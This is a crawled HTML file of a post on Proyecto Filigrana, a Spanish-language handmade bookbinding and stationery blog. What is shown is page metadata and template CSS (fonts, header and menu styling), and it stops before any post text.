

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html
body_size: 42908
content:
<!DOCTYPE html>
<html class='v2 no-js' dir='ltr' lang='es' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://opengraphprotocol.org/schema/'>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600%7CRaleway:200,400%7CPT+Serif:400italic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='¡Todas podemos!' property='og:title'/>
<meta content='Proyecto Filigrana' property='og:site_name'/>
<meta content='blog' property='og:type'/>
<meta content='https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png' property='og:image'/>
<!-- == Indexación == -->
<meta content='index,follow' name='robots'/>
<!-- Título del blog -->
<meta content='¡Todas podemos!: Proyecto Filigrana' property='og:title'/>
<title>&#161;Todas podemos! / Proyecto Filigrana</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.proyectofiligrana.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Proyecto Filigrana - Atom" href="https://www.proyectofiligrana.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Proyecto Filigrana - RSS" href="https://www.proyectofiligrana.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Proyecto Filigrana - Atom" href="https://www.blogger.com/feeds/7882172419959647077/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Proyecto Filigrana - Atom" href="https://www.proyectofiligrana.com/feeds/3246058183841653461/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/s1600/Frase+Ma%C3%AFder.png' rel='image_src'/>
<meta content='https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html' property='og:url'/>
<meta content='¡Todas podemos!' property='og:title'/>
<meta content='Proyecto Filigrana es trabajo en detalle llevado al papel: Encuadernación Artesanal &amp; Papelería Creativa. Puerto Madryn, Patagonia Argentina.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmI2sCJoxjaua9dCy8LlWxMsrQmM5Eu2k8NYW7ISCOyMXkm0o3BCCcW2fI8RSvKPDiFYV1hFXkRE94Jz_5pVEeNWCxD3zmDtbNWLewfvEVWv6-0sCZGxHG-MZ-fXUUhBrGABpHIvsJEHay/w1200-h630-p-k-no-nu/Frase+Ma%C3%AFder.png' property='og:image'/>
<!-- /all-head-content -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template
Name:     Asterism
Designer: Maira Gallardo
URL:      www.mairagall.com
Version:  1.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="background.color" description="Body Background" type="color" default="#ffffff"/>
<Variable name="credits.background.color" description="Credits Background" type="color" default="#1a1a1a"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font" default="200 50px Raleway, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#1a1a1a" />
</Group>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font" default="300 15px Open Sans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#1a1a1a"/>
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color" default="#1a1a1a" />
<Variable name="description.font" description="Font" type="font" default="400 10px Raleway, sans-serif"/>
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="menu.color" description="Sticky Menu Background Color" type="color" default="#1a1a1a"/>
<Variable name="sticky.text.color" description="Sticky Menu Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.font" description="Font" type="font" default="400 10px Open Sans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#1a1a1a"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#525252"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#e0e3e8"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#e0e3e8"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#525252"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font" default="normal 13px Open Sans, sans-serif"/>
<Variable name="post.title.color" description="Post title color" type="color" default="#525252"/>
<Variable name="snippet.text" description="Post Snippet Font" type="font" default="italic 14px PT Serif, serif"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font" default="normal 12px Open Sans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#525252"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="border.color" description="Boder Color" type="color" default="#1a1a1a"/>
<Variable name="social.color" description="Social Icons Color" type="color" default="#1a1a1a"/>
</Group>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string" default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
------------------------------------------------------*/
/*------------------------------------------------
RESET CSS
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
margin:0;
padding:0;
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
background:transparent
}
body {
line-height:1
}
blockquote,q {
quotes:none
}
blockquote:before,blockquote:after,q:before,q:after {
content:'';
content:none
}
/* remember to define focus styles! */
:focus {
outline:0
}
/* remember to highlight inserts somehow! */
ins {
text-decoration:none
}
del {
text-decoration:line-through
}
/* tables still need 'cellspacing="0"' in the markup */
table {
border-collapse:collapse;
border-spacing:0
}
/*-----------------------------------------------
GENERAL
----------------------------------------------- */
#navbar,#Attribution1,.post-icons,.post-author.vcard,.post-timestamp,.feed-links,.ContactForm {
display:none
}
body {
font:400 15px Open Sans,sans-serif;
color:#1a1a1a;
background:#ffffff;
text-align:justify;
overflow-x:hidden
}
html body {
width:100%
}
.outer-wrapper {
margin:0 auto
}
.content-wrapper {
margin:50px auto
}
.column-center-outer,.column-right-outer {
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}
.column-center-outer {
width:63.637%;
float:left
}
.column-right-outer {
width:30%;
float:right
}
a:link {
text-decoration:none;
color:#7b7b7b
}
a:visited {
text-decoration:none;
color:#999999
}
a:hover {
text-decoration:none;
color:#525252
}
/*---------------------------------------------
CABECERA
----------------------------------------------- */
.header-wrapper {
_background-image:none;
max-width:100%;
margin:0 auto;
padding:50px 0 0;
}
.Header h1 {
font:200 50px Raleway, sans-serif;
color:#1a1a1a;
text-align:center;
letter-spacing:5px
}
.Header h1 a {
color:#1a1a1a
}
#Header1_headerimg {
margin:0 auto;
max-width:100%;
height:auto
}
.Header .description {
color:#323232;
font:400 10px Open Sans, sans-serif;
margin-bottom:25px;
text-align:center;
letter-spacing:3px
}
.header-inner .Header .titlewrapper {
padding:0
}
.header-inner .Header .descriptionwrapper {
padding:0;
margin:0;
letter-spacing:1px
}
.header-inner .widget {
margin:0
}
.header.section{
margin:0;
}
/*---------------------------------------------
MENU
----------------------------------------------- */
#HTML504 h2 {
display:none
}
#PageList1-sticky-wrapper.sticky-wrapper.sticky-menu {
position:relative;
z-index:9999;
width:100%;
padding:0 0 5px
}
#PageList1-sticky-wrapper.sticky-wrapper.sticky-menu .PageList {
background:#1a1a1a
}
#PageList1-sticky-wrapper.sticky-wrapper.sticky-menu .PageList ul li a {
color:#ffffff
}
#PageList1-sticky-wrapper.sticky-wrapper.sticky-menu .PageList ul ul {
background:#1a1a1a!important;
color:#ffffff
}
.PageList ul {
padding:0;
height:auto;
text-align:center;
margin:0 auto
}
.PageList li {
border:none;
float:none;
display:inline-block;
zoom:1;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
-ms-transition: all 0.2s;
-o-transition: all 0.2s;
transition: all 0.2s;
}
.PageList li a,
.PageList span {
display:inline-block;
padding:20px 20px 10px;
font:400 10px Open Sans, sans-serif;
color:#1a1a1a;
text-transform:uppercase;
letter-spacing:5px
}
.PageList li.selected a,.PageList li a:hover {
position:relative;
z-index:1;
color:#525252
}
.PageList ul ul {
display:none;
padding: 0;
position: absolute;
top: 100%;
min-width: 150px;
opacity:0;
filter:alpha(opacity=0);
visibility:hidden;
background:#ffffff;
-webkit-transition:200ms ease;
-moz-transition:200ms ease;
-o-transition:200ms ease;
transition:200ms ease;
z-index:1;
}
.PageList ul ul li {
display: block;
text-align:left;
padding:0;
}
.PageList ul > li:hover > ul {
display: block;
visibility:visible;
opacity:1;
filter:alpha(opacity=100);
}
/*---------------------------------------------
RESPONSIVE MENU
----------------------------------------------- */
.slicknav_menu h2 {
display:none
}
.slicknav_menu {
display:none
}
.slicknav_btn {
font:600 15px Open Sans, sans-serif;
position:relative;
display:block;
vertical-align:middle;
padding:15px;
line-height:1.9;
cursor:pointer
}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
margin-top:.188em
}
.slicknav_menu {
*zoom:1
}
.slicknav_menu .slicknav_menutxt {
display:block;
line-height:1.188em
}
.slicknav_menu .slicknav_icon {
display:none
}
.slicknav_menu .slicknav_no-text {
margin:0
}
.slicknav_menu .slicknav_icon-bar {
display:none
}
.slicknav_nav {
clear:both
}
.slicknav_nav ul {
display:block
}
.slicknav_nav li {
display:block
}
.slicknav_nav .slicknav_arrow {
font-size:.8em;
margin:0 0 0 .4em
}
.slicknav_nav .slicknav_item {
cursor:pointer
}
.slicknav_nav .slicknav_item a {
display:inline
}
.slicknav_nav .slicknav_row {
display:block
}
.slicknav_nav a {
display:block
}
.slicknav_nav .slicknav_parent-link a {
display:inline
}
.slicknav_brand {
float:left
}
.slicknav_menu {
font-size:16px;
box-sizing:border-box;
background:#ffffff;
padding:0
}
.slicknav_menu * {
box-sizing:border-box
}
.slicknav_menu .slicknav_menutxt {
color:#1a1a1a;
text-align:center
}
.slicknav_btn {
margin:0 auto;
text-decoration:none
}
.slicknav_nav {
color:#1a1a1a;
font:400 10px Open Sans, sans-serif;
margin:0;
padding:0;
list-style:none;
overflow:hidden;
text-transform:uppercase;
letter-spacing:1px
}
.slicknav_nav ul {
list-style:none;
overflow:hidden;
padding:0;
margin:0;
text-align:center;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px
}
.slicknav_nav .slicknav_row:hover {
color:#525252
}
.slicknav_nav a {
padding:5px 10px;
margin:2px 5px;
